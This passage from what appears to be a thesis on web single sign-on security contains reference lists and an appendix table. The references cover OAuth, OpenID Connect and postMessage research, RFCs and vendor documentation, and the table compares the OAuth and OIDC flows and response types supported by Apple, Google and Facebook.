- [12] Guangdong Bai et al. "AUTHSCAN: Automatic Extraction of Web Authentication Protocols from Implementations". In: *20th Annual Network and Distributed System Security Symposium, NDSS 2013, San Diego, California, USA, February 24-27, 2013*. The Internet Society, 2013. url: [https : / / www . ndss - symposium .](https://www.ndss-symposium.org/ndss2013/authscan-automatic-extraction-web-authentication-protocols-implementations) [org/ndss2013/authscan- automatic- extraction- web- authentication- protocols](https://www.ndss-symposium.org/ndss2013/authscan-automatic-extraction-web-authentication-protocols-implementations)[implementations](https://www.ndss-symposium.org/ndss2013/authscan-automatic-extraction-web-authentication-protocols-implementations).
- [14] Adam Barth, Collin Jackson, and John Mitchell. "Robust Defenses for Cross-Site Request Forgery". In: Jan. 2008, pp. 75–88. DOI: [10.1145/1455770.1455782](https://doi.org/10.1145/1455770.1455782).
- [15] Adam Barth, Collin Jackson, and John C. Mitchell. "Securing Frame Communication in Browsers". en. In: *Communications of the ACM*. Vol. 52. June 2009, pp. 83–91. doi: [10.1145/1516046.1516066](https://doi.org/10.1145/1516046.1516066). url: [https://dl.acm.org/doi/10.1145/](https://dl.acm.org/doi/10.1145/1516046.1516066) [1516046.1516066](https://dl.acm.org/doi/10.1145/1516046.1516066) (visited on 09/03/2020).
- [17] Andrew Bortz and Dan Boneh. "Exposing Private Information by Timing Web Applications". In: *Proceedings of the 16th International Conference on World Wide Web*. WWW '07. New York, NY, USA: Association for Computing Machinery, 2007, pp. 621–628. isbn: 978-1-59593-654-7. doi: [10.1145/1242572.1242656](https://doi.org/10.1145/1242572.1242656). url: <https://doi.org/10.1145/1242572.1242656>.
- [22] Daniel Fett, Ralf Küesters, and Guido Schmitz. "SPRESSO: A Secure, Privacy-Respecting Single Sign-On System for the Web". en. In: *Proceedings of the 22nd ACM SIGSAC Conference on Computer and Communications Security - CCS '15*. Denver, Colorado, USA: ACM Press, 2015, pp. 1358–1369. isbn: 978-1-4503-3832- 5. doi: [10.1145/2810103.2813726](https://doi.org/10.1145/2810103.2813726). url: [http://dl.acm.org/citation.cfm?doid=](http://dl.acm.org/citation.cfm?doid=2810103.2813726) [2810103.2813726](http://dl.acm.org/citation.cfm?doid=2810103.2813726) (visited on 09/01/2020).
- [23] Daniel Fett, Ralf Küsters, and Guido Schmitz. "A Comprehensive Formal Security Analysis of OAuth 2.0". In: Comment: An abridged version appears in CCS 2016. Parts of this work extend the web model presented in arXiv:1411.7210, arXiv:1403.1866 and arXiv:1508.01719. Aug. 2016. url: [http://arxiv.org/abs/](http://arxiv.org/abs/1601.01229) [1601.01229](http://arxiv.org/abs/1601.01229) (visited on 09/03/2020).
- [24] Daniel Fett, Ralf Küsters, and Guido Schmitz. "The Web SSO Standard Openid Connect: In-Depth Formal Security Analysis and Security Guidelines". In: *2017 IEEE 30th Computer Security Foundations Symposium (CSF)*. IEEE, 2017, pp. 189– 202.
- [26] Tom Van Goethem et al. "Request and Conquer: Exposing Cross-Origin Resource Size". In: *25th USENIX Security Symposium (USENIX Security 16)*. Austin, TX: USENIX Association, Aug. 2016, pp. 447–462. isbn: 978-1-931971-32-4. url: [https:](https://www.usenix.org/conference/usenixsecurity16/technical-sessions/presentation/goethem) [//www.usenix.org/conference/usenixsecurity16/technical-sessions/presentatio](https://www.usenix.org/conference/usenixsecurity16/technical-sessions/presentation/goethem)n/ [goethem](https://www.usenix.org/conference/usenixsecurity16/technical-sessions/presentation/goethem).
- [30] C. Guan, Y. Li, and K. Sun. "Your Neighbors Are Listening: Evaluating PostMessage Use in OAuth". In: *2017 IEEE Symposium on Privacy-Aware Computing (PAC)*. Aug. 2017, pp. 210–211. doi: [10.1109/PAC.2017.30](https://doi.org/10.1109/PAC.2017.30).
- [31] Chong Guan et al. "DangerNeighbor Attack: Information Leakage via postMessage Mechanism in HTML5". In: *Computers & Security*. Vol. 80. 2018, pp. 291–305.
- [32] Chong Guan et al. "Privacy Breach by Exploiting Postmessage in Html5: Identification, Evaluation, and Countermeasure". In: *Proceedings of the 11th ACM on Asia Conference on Computer and Communications Security*. 2016, pp. 629–640.
- [33] Sven Hammann, Ralf Sasse, and David Basin. "Privacy-Preserving OpenID Connect". In: *ASIA CCS '20*. Oct. 2020.
- [34] Steve Hanna et al. "The Emperor's New APIs: On the (In)Secure Usage of New Client-Side Primitives". In: *Csberkeleyedu*. Jan. 2010.
- [36] Pili Hu et al. "Application Impersonation: Problems of OAuth and API Design in Online Social Networks". en. In: *Proceedings of the Second Edition of the ACM Conference on Online Social Networks - COSN '14*. Dublin, Ireland: ACM Press, 2014, pp. 271–278. isbn: 978-1-4503-3198-2. doi: [10.1145/2660460.2660463](https://doi.org/10.1145/2660460.2660463). url: <http://dl.acm.org/citation.cfm?doid=2660460.2660463> (visited on 09/03/2020).
- [46] Sangho Lee, Hyungsub Kim, and Jong Kim. "Identifying Cross-Origin Resource Status Using Application Cache". In: *22nd Network and Distributed System Security Symposium (NDSS 2015)*. Feb. 2015. url: [https://www.microsoft.com/en](https://www.microsoft.com/en-us/research/publication/identifying-cross-origin-resource-status-using-application-cache/)[us/research/publication/identifying- cross- origin- resource- status- using](https://www.microsoft.com/en-us/research/publication/identifying-cross-origin-resource-status-using-application-cache/)[application-cache/](https://www.microsoft.com/en-us/research/publication/identifying-cross-origin-resource-status-using-application-cache/).
- [47] Wanpeng Li and Chris J Mitchell. "Analysing the Security of Google's Implementation of OpenID Connect". In: *International Conference on Detection of Intrusions and Malware, and Vulnerability Assessment*. Springer, 2016, pp. 357–376.
- [48] Wanpeng Li and Chris J. Mitchell. "Security Issues in OAuth 2.0 SSO Implementations". In: *Information Security*. Ed. by Sherman S. M. Chow et al. Vol. 8783. Cham: Springer International Publishing, 2014, pp. 529–541. isbn: 978-3-319- 13256-3 978-3-319-13257-0. doi: [10 . 1007 / 978 - 3 - 319 - 13257 - 0 \\_ 34](https://doi.org/10.1007/978-3-319-13257-0_34). url: [http :](http://link.springer.com/10.1007/978-3-319-13257-0_34) [//link.springer.com/10.1007/978-3-319-13257-0\\_34](http://link.springer.com/10.1007/978-3-319-13257-0_34) (visited on  $09/01/2020$ ).
- [49] Wanpeng Li, Chris J. Mitchell, and Thomas Chen. "Mitigating CSRF Attacks on OAuth 2.0 and OpenID Connect". In: Comment: 18 pages, 3 figures. Jan. 2018. url: <http://arxiv.org/abs/1801.07983> (visited on 09/01/2020).
- [50] Wanpeng Li, Chris J Mitchell, and Thomas Chen. "OAuthGuard: Protecting User Security and Privacy with OAuth 2.0 and OpenID Connect". In: *Proceedings of the 5th ACM Workshop on Security Standardisation Research Workshop*. 2019, pp. 35– 44.
- [54] Christian Mainka, Vladislav Mladenov, and Jörg Schwenk. "Do Not Trust Me: Using Malicious IdPs for Analyzing and Attacking Single Sign-On". In: *2016 IEEE European Symposium on Security and Privacy (EuroS&P)*. IEEE, 2016, pp. 321– 336.
- [55] Christian Mainka et al. "Automatic Recognition, Processing and Attacking of Single Sign-On Protocols with Burp Suite". In: *Open Identity Summit 2015*. Gesellschaft für Informatik eV, 2015.
- [56] Christian Mainka et al. "SoK: Single Sign-on Security—an Evaluation of openID Connect". In: *2017 IEEE European Symposium on Security and Privacy (EuroS&P)*. IEEE, 2017, pp. 251–266.
- [57] Vladislav Mladenov, Christian Mainka, and Jörg Schwenk. "On the Security of Modern Single Sign-On Protocols: Second-Order Vulnerabilities in OpenID Connect". In: Jan. 2016.
- [74] Takamichi Saito, Satoshi Shibata, and Tsubasa Kikuta. "Comparison of OAuth/OpenID Connect Security in America and Japan". en. In: *Advances in Networked-Based Information Systems*. Ed. by Leonard Barolli et al. Vol. 1264. Cham: Springer International Publishing, 2021, pp. 200–210. isbn: 978-3-030-57810-7 978-3-030- 57811-4. doi: [10.1007/978-3-030-57811-4\\_19](https://doi.org/10.1007/978-3-030-57811-4_19). url: [http://link.springer.com/](http://link.springer.com/10.1007/978-3-030-57811-4_19) [10.1007/978-3-030-57811-4\\_19](http://link.springer.com/10.1007/978-3-030-57811-4_19) (visited on 09/23/2020).
- [76] Jörg Schwenk, Marcus Niemietz, and Christian Mainka. "Same-Origin Policy: Evaluation in Modern Browsers". In: *26th \${\$USENIX\$}\$ Security Symposium (\${\$USENIX\$}\$ Security 17)*. 2017, pp. 713–727.
- [78] Ethan Shernan et al. "More Guidelines Than Rules: CSRF Vulnerabilities from Noncompliant OAuth 2.0 Implementations". In: *Detection of Intrusions and Malware, and Vulnerability Assessment*. Ed. by Magnus Almgren, Vincenzo Gulisano, and Federico Maggi. Vol. 9148. Cham: Springer International Publishing, 2015, pp. 239–260. isbn: 978-3-319-20549-6 978-3-319-20550-2. doi: [10.1007/978-3-319-](https://doi.org/10.1007/978-3-319-20550-2_13) [20550- 2\\_13](https://doi.org/10.1007/978-3-319-20550-2_13). url: [http://link.springer.com/10.1007/978- 3- 319- 20550- 2\\_13](http://link.springer.com/10.1007/978-3-319-20550-2_13) (visited on 09/03/2020).
- [79] Sooel Son and Vitaly Shmatikov. "The Postman Always Rings Twice: Attacking and Defending postMessage in HTML5 Websites." In: *NDSS*. 2013.
- [80] Cristian-Alexandru Staicu and Michael Pradel. "Leaky Images: Targeted Privacy Attacks in the Web". In: *28th USENIX Security Symposium (USENIX Security 19)*. Santa Clara, CA: USENIX Association, Aug. 2019, pp. 923–939. isbn: 978- 1-939133-06-9. url: [https : / / www . usenix . org / conference / usenixsecurity19 /](https://www.usenix.org/conference/usenixsecurity19/presentation/staicu) [presentation/staicu](https://www.usenix.org/conference/usenixsecurity19/presentation/staicu).
- [81] San-Tsai Sun and Konstantin Beznosov. "The Devil Is in the (Implementation) Details: An Empirical Analysis of OAuth SSO Systems". In: *Proceedings of the 2012 ACM Conference on Computer and Communications Security*. 2012, pp. 378– 390.
- [83] Hui Wang et al. "The Achilles Heel of OAuth: A Multi-Platform Study of OAuth-Based Authentication". In: *Proceedings of the 32nd Annual Conference on Computer Security Applications*. 2016, pp. 167–176.
- [84] Rui Wang, Shuo Chen, and XiaoFeng Wang. "Signing Me onto Your Accounts through Facebook and Google: A Traffic-Guided Security Study of Commercially Deployed Single-Sign-on Web Services". In: *2012 IEEE Symposium on Security and Privacy*. IEEE, 2012, pp. 365–379.
- [85] Rui Wang et al. "Explicating SDKs: Uncovering Assumptions Underlying Secure Authentication and Authorization". In: *22nd USENIX Security Symposium (USENIX Security 13)*. Washington, D.C.: USENIX Association, Aug. 2013, pp. 399– 314. isbn: 978-1-931971-03-4. url: [https://www.usenix.org/conference/usenixsecu](https://www.usenix.org/conference/usenixsecurity13/technical-sessions/presentation/wang_rui)rity13/ [technical-sessions/presentation/wang\\_rui](https://www.usenix.org/conference/usenixsecurity13/technical-sessions/presentation/wang_rui).
- [88] Ronghai Yang et al. "Model-Based Security Testing: An Empirical Study on OAuth 2.0 Implementations". en. In: *Proceedings of the 11th ACM on Asia Conference on Computer and Communications Security - ASIA CCS '16*. Xi'an, China: ACM Press, 2016, pp. 651–662. ISBN: 978-1-4503-4233-9. DOI: [10.1145/2897845.2897874](https://doi.org/10.1145/2897845.2897874). url: [http : / / dl . acm . org / citation . cfm ? doid = 2897845 . 2897874](http://dl.acm.org/citation.cfm?doid=2897845.2897874) (visited on 09/03/2020).
- [89] Yuchen Zhou and David Evans. "SSOScan: Automated Testing of Web Applications for Single Sign-on Vulnerabilities". In: Aug. 2014.

#### **RFCs, Specifications & Drafts**

- <span id="page-149-0"></span>[11] B. de Medeiros, Ed. et al. *OAuth 2.0 Multiple Response Type Encoding Practices*. Tech. rep. The OpenID Foundation (OIDF), Feb. 2014. URL: [https://openid.net/](https://openid.net/specs/oauth-v2-multiple-response-types-1_0.html) [specs/oauth-v2-multiple-response-types-1\\_0.html](https://openid.net/specs/oauth-v2-multiple-response-types-1_0.html).
- [13] Adam Barth. *The Web Origin Concept*. Request for Comments. RFC Editor, Dec. 2011. 20 pp. URL: <https://rfc-editor.org/rfc/rfc6454.txt>.
- [18] Tim Bray. *The JavaScript Object Notation (JSON) Data Interchange Format*. Request for Comments 8259. RFC Editor, Dec. 2017. 16 pp. url: [https://rfc](https://rfc-editor.org/rfc/rfc8259.txt)[editor.org/rfc/rfc8259.txt](https://rfc-editor.org/rfc/rfc8259.txt).
- [19] William Denniss and John Bradley. *OAuth 2.0 for Native Apps*. Request for Com-ments 8252. RFC Editor, Oct. 2017. poi: [10.17487/RFC8252](https://doi.org/10.17487/RFC8252). URL: [https://rfc](https://rfc-editor.org/rfc/rfc8252.txt)[editor.org/rfc/rfc8252.txt](https://rfc-editor.org/rfc/rfc8252.txt).
- [25] G. Kong, N. Agarwal, and W. Denniss. *OAuth 2.0 IDP-IFrame-Based Implicit Flow*. Internet-Draft draft-guibinkong-oauth-idp-iframe-00. Internet Engineering Task Force, Nov. 2015. url: [http://lists.openid.net/pipermail/openid-specs](http://lists.openid.net/pipermail/openid-specs-ab/Week-of-Mon-20151116/005865.html)[ab/Week-of-Mon-20151116/005865.html](http://lists.openid.net/pipermail/openid-specs-ab/Week-of-Mon-20151116/005865.html).
- <span id="page-150-0"></span>[35] Dick Hardt. *The OAuth 2.0 Authorization Framework*. Request for Comments 6749. RFC Editor, Oct. 2012. doi: [10.17487/RFC6749](https://doi.org/10.17487/RFC6749). url: [https://rfc-editor.](https://rfc-editor.org/rfc/rfc6749.txt) [org/rfc/rfc6749.txt](https://rfc-editor.org/rfc/rfc6749.txt).
- [40] Michael Jones. *JSON Web Algorithms (JWA)*. Request for Comments. RFC Editor, May 2015. 69 pp. URL: <https://rfc-editor.org/rfc/rfc7518.txt>.
- [41] Michael Jones, John Bradley, and Nat Sakimura. *JSON Web Signature (JWS)*. Request for Comments 7515. RFC Editor, May 2015. 59 pp. url: [https://rfc](https://rfc-editor.org/rfc/rfc7515.txt)[editor.org/rfc/rfc7515.txt](https://rfc-editor.org/rfc/rfc7515.txt).
- [42] Michael Jones, John Bradley, and Nat Sakimura. *JSON Web Token (JWT)*. Request for Comments 7519. RFC Editor, May 2015. 30 pp. URL: https://rfc[editor.org/rfc/rfc7519.txt](https://rfc-editor.org/rfc/rfc7519.txt).
- [43] Michael Jones and Dick Hardt. *The OAuth 2.0 Authorization Framework: Bearer Token Usage.* Request for Comments 6750. RFC Editor, Oct. 2012. DOI: [10.17487/](https://doi.org/10.17487/RFC6750) [RFC6750](https://doi.org/10.17487/RFC6750). url: <https://rfc-editor.org/rfc/rfc6750.txt>.
- [52] Torsten Lodderstedt et al. *OAuth 2.0 Security Best Current Practice*. Internet-Draft draft-ietf-oauth-security-topics-15. Internet Engineering Task Force, Apr. 2020. url: [https://datatracker.ietf.org/doc/html/draft-ietf-oauth-security](https://datatracker.ietf.org/doc/html/draft-ietf-oauth-security-topics-15)[topics-15](https://datatracker.ietf.org/doc/html/draft-ietf-oauth-security-topics-15).
- [53] M. Jones and B. Campbell. *OAuth 2.0 Form Post Response Mode*. Tech. rep. The OpenID Foundation (OIDF), Apr. 2015. url: [https://openid.net/specs/oauth](https://openid.net/specs/oauth-v2-form-post-response-mode-1_0.html)[v2-form-post-response-mode-1\\_0.html](https://openid.net/specs/oauth-v2-form-post-response-mode-1_0.html).
- <span id="page-150-1"></span>[67] N. Sakimura et al. *OpenID Connect Core 1.0 Incorporating Errata Set 1*. Tech. rep. The OpenID Foundation (OIDF), Nov. 2014. url: [http://openid.net/specs/](http://openid.net/specs/openid-connect-core-1_0.html) [openid-connect-core-1\\_0.html](http://openid.net/specs/openid-connect-core-1_0.html).
- [68] N. Sakimura et al. *OpenID Connect Discovery 1.0 Incorporating Errata Set 1*. Tech. rep. The OpenID Foundation (OIDF), Nov. 2014. url: [https://openid.](https://openid.net/specs/openid-connect-discovery-1_0.html) [net/specs/openid-connect-discovery-1\\_0.html](https://openid.net/specs/openid-connect-discovery-1_0.html).
- [73] Aaron Parecki and David Waite. *OAuth 2.0 for Browser-Based Apps*. Internet-Draft draft-ietf-oauth-browser-based-apps-06. Internet Engineering Task Force, Apr. 2020. url: [https://datatracker.ietf.org/doc/html/draft-ietf-oauth-browser](https://datatracker.ietf.org/doc/html/draft-ietf-oauth-browser-based-apps-06)[based-apps-06](https://datatracker.ietf.org/doc/html/draft-ietf-oauth-browser-based-apps-06).
- <span id="page-151-0"></span>[75] Nat Sakimura, John Bradley, and Naveen Agarwal. *Proof Key for Code Exchange by OAuth Public Clients*. Request for Comments 7636. RFC Editor, Sept. 2015. DOI: [10.17487/RFC7636](https://doi.org/10.17487/RFC7636). URL: <https://rfc-editor.org/rfc/rfc7636.txt>.
- [77] M. Scurtescu, A. Backman, and J. Bradley. *OpenID RISC Profile of IETF Security Events 1.0.* en. Tech. rep. The OpenID Foundation (OIDF), Apr. 2018. URL: [https:](https://openid.net/specs/openid-risc-profile-1_0-ID1.html) [//openid.net/specs/openid-risc-profile-1\\_0-ID1.html](https://openid.net/specs/openid-risc-profile-1_0-ID1.html).
- [82] Robert Thurlow. *RPC: Remote Procedure Call Protocol Specification Version 2*. Request for Comments 5531. RFC Editor, May 2009. 63 pp. url: [https://rfc](https://rfc-editor.org/rfc/rfc5531.txt)[editor.org/rfc/rfc5531.txt](https://rfc-editor.org/rfc/rfc5531.txt).
- [87] Toru Yamaguchi, Nat Sakimura, and Nov Matake. *OAuth 2.0 Web Message Response Mode*. Internet-Draft draft-sakimura-oauth-wmrm-00. Internet Engineering Task Force, Oct. 2015. url: [https : / / datatracker . ietf . org / doc / html / draft](https://datatracker.ietf.org/doc/html/draft-sakimura-oauth-wmrm-00)  [sakimura-oauth-wmrm-00](https://datatracker.ietf.org/doc/html/draft-sakimura-oauth-wmrm-00).

#### **Blog Posts & Online Resources**

- [2] Amol Baikar. *Facebook OAuth Framework Vulnerability*. en-US. Mar. 2020. url: <https://www.amolbaikar.com/facebook-oauth-framework-vulnerability/> (visited on 04/09/2020).
- [3] Apple Inc. *App Store Review Guidelines Apple Developer*. url: [https://developer.](https://developer.apple.com/app-store/review/guidelines/%5C%23sign-in-with-apple) [apple . com / app - store / review / guidelines / \ # sign - in - with - apple](https://developer.apple.com/app-store/review/guidelines/%5C%23sign-in-with-apple) (visited on  $09/11/2020$ ).
- [4] Apple Inc. *Bringing New Apps and Users Into Your Team | Apple Developer Doc*umentation. URL: https://developer.apple.com/documentation/sign\_in\_with [apple/bringing\\_new\\_apps\\_and\\_users\\_into\\_your\\_team](https://developer.apple.com/documentation/sign_in_with_apple/bringing_new_apps_and_users_into_your_team) (visited on 09/17/2020).
- [5] Apple Inc. *Configure Private Email Relay Service Developer Account Help*. url: [https://help.apple.com/developer-account/\#/devf822fb8fc](https://help.apple.com/developer-account/%5C%23/devf822fb8fc) (visited on 09/18/2020).
- [6] Apple Inc. *Configuring Your Webpage for Sign in with Apple | Apple Developer Documentation*. URL: https://developer.apple.com/documentation/sign\_in\_ [with\\_apple/sign\\_in\\_with\\_apple\\_js/configuring\\_your\\_webpage\\_for\\_sign\\_in\\_](https://developer.apple.com/documentation/sign_in_with_apple/sign_in_with_apple_js/configuring_your_webpage_for_sign_in_with_apple) [with\\_apple](https://developer.apple.com/documentation/sign_in_with_apple/sign_in_with_apple_js/configuring_your_webpage_for_sign_in_with_apple) (visited on  $09/18/2020$ ).
- [7] Apple Inc. *Incorporating Sign in with Apple into Other Platforms | Apple Developer Documentation*. URL: https://developer.apple.com/documentation/sign\_in\_ [with\\_apple/sign\\_in\\_with\\_apple\\_js/incorporating\\_sign\\_in\\_with\\_apple\\_into\\_](https://developer.apple.com/documentation/sign_in_with_apple/sign_in_with_apple_js/incorporating_sign_in_with_apple_into_other_platforms) [other\\_platforms](https://developer.apple.com/documentation/sign_in_with_apple/sign_in_with_apple_js/incorporating_sign_in_with_apple_into_other_platforms) (visited on 09/07/2020).
- [8] Apple Inc. *realUserStatus | Apple Developer Documentation*. url: [https://develope](https://developer.apple.com/documentation/authenticationservices/asauthorizationappleidcredential/3175418-realuserstatus)r. [apple.com/documentation/authenticationservices/asauthorizationappleidcreden](https://developer.apple.com/documentation/authenticationservices/asauthorizationappleidcredential/3175418-realuserstatus)tial/ [3175418-realuserstatus](https://developer.apple.com/documentation/authenticationservices/asauthorizationappleidcredential/3175418-realuserstatus) (visited on 09/18/2020).
- [9] Apple Inc. *Sign in with Apple JS | Apple Developer Documentation*. url: [https://](https://developer.apple.com/documentation/sign_in_with_apple/sign_in_with_apple_js) [developer.apple.com/documentation/sign\\_in\\_with\\_apple/sign\\_in\\_with\\_apple\\_js](https://developer.apple.com/documentation/sign_in_with_apple/sign_in_with_apple_js) (visited on 09/23/2020).
- [10] Apple Inc. *Transferring Your Apps and Users to Another Team | Apple Developer Documentation.* URL: https://developer.apple.com/documentation/sign\_in\_ with apple/transferring your apps and users to another team (visited on 09/17/2020).
- [16] Bhavuk Jain. *Zero-Day in Sign in with Apple*. url: [https://bhavukjain.com/blog/](https://bhavukjain.com/blog/2020/05/30/zeroday-signin-with-apple/) [2020/05/30/zeroday-signin-with-apple/](https://bhavukjain.com/blog/2020/05/30/zeroday-signin-with-apple/) (visited on 09/01/2020).
- [20] Statista Research Department. *Social Login Preference of Global Internet Users as of 2nd Quarter 2016*. en. Aug. 2016. url: [https://www.statista.com/statistics/](https://www.statista.com/statistics/459601/preferred-social-login-id-global/) [459601/preferred-social-login-id-global/](https://www.statista.com/statistics/459601/preferred-social-login-id-global/) (visited on 09/07/2020).
- [21] Facebook Inc. *Facebook Login Dokumentation*. de. url: [https : / / developers .](https://developers.facebook.com/docs/facebook-login/) [facebook.com/docs/facebook-login/](https://developers.facebook.com/docs/facebook-login/) (visited on 09/23/2020).
- [27] Google LLC. *Google Sign-In for Server-Side Apps | Google Sign-In for Websites*. en. url: <https://developers.google.com/identity/sign-in/web/server-side-flow> (visited on 09/23/2020).
- [28] Google LLC. *Google Sign-In for Websites*. en. url: [https://developers.google.](https://developers.google.com/identity/sign-in/web) [com/identity/sign-in/web](https://developers.google.com/identity/sign-in/web) (visited on 09/23/2020).
- [29] Google LLC. *One Tap for Web | Google Developers*. en. url: [https://developers.](https://developers.google.com/identity/one-tap/web) [google.com/identity/one-tap/web](https://developers.google.com/identity/one-tap/web) (visited on 09/23/2020).
- [37] Apple Inc. *Generate and Validate Tokens | Apple Developer Documentation*. url: [https://developer.apple.com/documentation/sign\\_in\\_with\\_apple/generate\\_and\\_](https://developer.apple.com/documentation/sign_in_with_apple/generate_and_validate_tokens) [validate\\_tokens](https://developer.apple.com/documentation/sign_in_with_apple/generate_and_validate_tokens) (visited on 09/18/2020).
- [38] Apple Inc. *Intro to Federated Authentication with Apple Business Manager*. en. URL: https://support.apple.com/guide/apple-business-manager/intro-to[federated-authentication-apdb19317543/web](https://support.apple.com/guide/apple-business-manager/intro-to-federated-authentication-apdb19317543/web) (visited on 09/18/2020).
- [39] Louis Jannett. *BurpXMLExportViewer*. Aug. 2020. url: [https : / / github . com /](https://github.com/iphoneintosh/BurpXMLExportViewer) [iphoneintosh/BurpXMLExportViewer](https://github.com/iphoneintosh/BurpXMLExportViewer) (visited on 09/08/2020).
- [44] JSON-RPC Working Group. *JSON-RPC 2.0 Specification*. url: [https : / / www .](https://www.jsonrpc.org/specification) [jsonrpc.org/specification](https://www.jsonrpc.org/specification) (visited on 09/29/2020).
- [45] Vinoth Kumar. *\$20000 Facebook DOM XSS*. en-us. May 2020. url: [https : / /](https://vinothkumar.me/20000-facebook-dom-xss/) [vinothkumar.me/20000-facebook-dom-xss/](https://vinothkumar.me/20000-facebook-dom-xss/) (visited on  $09/01/2020$ ).
- [51] Google LLC. *Migrate from Google+ Sign-in | Google Sign-In for Websites*. en. url: <https://developers.google.com/identity/sign-in/web/quick-migration-guide> (visited on 09/23/2020).
- [58] Mozilla Developer Network. *Browsing Context*. en. url: [https : / / developer .](https://developer.mozilla.org/en-US/docs/Glossary/Browsing_context) [mozilla.org/en-US/docs/Glossary/Browsing\\_context](https://developer.mozilla.org/en-US/docs/Glossary/Browsing_context) (visited on 09/25/2020).
- [59] Mozilla Developer Network. *Cross-Origin Resource Sharing (CORS)*. en. url: <https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS> (visited on 09/28/2020).
- [60] Mozilla Developer Network. *Fetch API*. de. url: [https://developer.mozilla.org/](https://developer.mozilla.org/de/docs/Web/API/Fetch_API) [de/docs/Web/API/Fetch\\_API](https://developer.mozilla.org/de/docs/Web/API/Fetch_API) (visited on 09/25/2020).
- [61] Mozilla Developer Network. *History*. en. url: [https://developer.mozilla.org/en-](https://developer.mozilla.org/en-US/docs/Web/API/History)[US/docs/Web/API/History](https://developer.mozilla.org/en-US/docs/Web/API/History) (visited on 10/01/2020).
- [62] Mozilla Developer Network. *MessageChannel*. en. url: [https://developer.mozilla.](https://developer.mozilla.org/en-US/docs/Web/API/MessageChannel) [org/en-US/docs/Web/API/MessageChannel](https://developer.mozilla.org/en-US/docs/Web/API/MessageChannel) (visited on 09/29/2020).
- [63] Mozilla Developer Network. *The Structured Clone Algorithm*. en. url: [https://](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Structured_clone_algorithm) [developer.mozilla.org/en-US/docs/Web/API/Web\\_Workers\\_API/Structured\\_clone\\_](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Structured_clone_algorithm) [algorithm](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Structured_clone_algorithm) (visited on 09/28/2020).
- [64] Mozilla Developer Network. *Window*. en. url: [https://developer.mozilla.org/](https://developer.mozilla.org/en-US/docs/Web/API/Window) [en-US/docs/Web/API/Window](https://developer.mozilla.org/en-US/docs/Web/API/Window) (visited on 09/25/2020).
- [65] Mozilla Developer Network. *Window.Open()*. en. url: [https://developer.mozilla.](https://developer.mozilla.org/en-US/docs/Web/API/Window/open) [org/en-US/docs/Web/API/Window/open](https://developer.mozilla.org/en-US/docs/Web/API/Window/open) (visited on 09/27/2020).
- [66] Mozilla Developer Network. *XMLHttpRequest*. en. url: [https://developer.mozilla](https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest). [org/en-US/docs/Web/API/XMLHttpRequest](https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest) (visited on 09/28/2020).
- [69] Mozilla Developer Network. *Channel Messaging API*. en. url: [https://developer.](https://developer.mozilla.org/en-US/docs/Web/API/Channel_Messaging_API) [mozilla.org/en-US/docs/Web/API/Channel\\_Messaging\\_API](https://developer.mozilla.org/en-US/docs/Web/API/Channel_Messaging_API) (visited on 09/29/2020).
- [70] Mozilla Developer Network. *MessagePort*. en. url: [https://developer.mozilla.](https://developer.mozilla.org/en-US/docs/Web/API/MessagePort) [org/en-US/docs/Web/API/MessagePort](https://developer.mozilla.org/en-US/docs/Web/API/MessagePort) (visited on 09/29/2020).
- [71] Mozilla Developer Network. *Same-Origin Policy*. en. url: [https : / / developer .](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy) [mozilla.org/en-US/docs/Web/Security/Same-origin\\_policy](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy) (visited on 09/26/2020).
- [72] Mozilla Developer Network. *Window.postMessage()*. en. url: [https://developer.](https://developer.mozilla.org/en-US/docs/Web/API/Window/postMessage) [mozilla.org/en-US/docs/Web/API/Window/postMessage](https://developer.mozilla.org/en-US/docs/Web/API/Window/postMessage) (visited on 09/28/2020).
- [86] WHATWG. *Fetch Standard*. url: [https://fetch.spec.whatwg.org/\#concept](https://fetch.spec.whatwg.org/%5C%23concept-filtered-response-opaque-redirect)[filtered-response-opaque-redirect](https://fetch.spec.whatwg.org/%5C%23concept-filtered-response-opaque-redirect) (visited on  $09/21/2020$ ).

# **A Appendix**

### **A.1 SSO Protocols in the Wild: Protocol Flows and Messages**

Table [A.1](#page-154-0) lists the [OAuth](#page-17-6) and [OIDC](#page-17-7) flows supported by Apple, Google, and Facebook. The parameters supported within the *[authnReq](#page-16-3)*, *[authnResp](#page-16-4)*, *[tokenReq](#page-16-5)*, and *[tokenResp](#page-16-6)* protocol messages are summarized in Tables [A.2](#page-155-0) to [A.5.](#page-157-0)

| Flow           | Apple                       | Google                                                      | Facebook                                                                                                    |
|----------------|-----------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OAuth Code     | $\boldsymbol{\mathsf{x}}^1$ | $\boldsymbol{\mathsf{x}}^1$                                 | $\bullet$ code                                                                                                    |
| OAuth Implicit | X                           | $\bullet$ token                                             | $\bullet$ token                                                                                                    |
| OIDC Code      | $\bullet$ code              | $\bullet$ code                                              | Х                                                                                                    |
| OIDC Implicit  | X                           | $\bullet$ id_token<br>• token id_token                      | Х                                                                                                    |
| OIDC Hybrid    | • code id_token             | • code token<br>• code id_token<br>· code token<br>id_token | X                                                                                                    |
| Custom Flows   | Х                           | $\bullet$ permission <sup>3</sup>                           | · signed_request<br>$\bullet$ code token <sup>2</sup><br>. code signed_request<br>$\bullet$ token<br>signed_request<br>• code token<br>signed request |

<span id="page-154-0"></span>Table A.1: OAuth 2.0 and OpenID Connect 1.0 flows supported by Apple, Google, and Facebook. The appropriate response type parameters are specified as well.

<sup>1</sup> Always returns id\_token in *[tokenResp](#page-16-6)*, disrespecting scope=openid.

<sup>2</sup> Non-standardized [OAuth](#page-17-6) Hybrid Flow in which the code is redeemed for an  $access\_token$  without id\_token.

<sup>3</sup> Used in combination with other response\_types to return additional login\_hint for the session selector in *Google Sign-In*.

| Ref.                         | Parameter             | $\rm{Apple}^a$                                   | Googleb                                 | Facebook <sup>c</sup>                                                          |
|------------------------------|-----------------------|--------------------------------------------------|-----------------------------------------|--------------------------------------------------------------------------------|
|                              | client_id             |                                                  |                                         |                                                                                |
| [35]                         | response_type         | code,<br>id_token                                | code, token,<br>id_token,<br>permission | code, token,<br>signed_request,<br>granted_scopes,<br>$\texttt{graph\_domain}$ |
